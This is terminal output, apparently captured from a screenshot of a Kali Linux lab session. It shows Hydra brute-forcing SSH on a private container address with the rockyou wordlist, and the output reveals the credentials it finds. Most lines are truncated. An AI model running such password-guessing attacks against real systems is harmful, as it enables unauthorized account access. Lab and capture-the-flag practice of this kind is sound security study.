 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do no
purposes (this is non-binding, these *** ignore laws and ethics anywa
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-1
[WARNING] Many SSH configurations limit the number of parallel tasks
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tr
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-1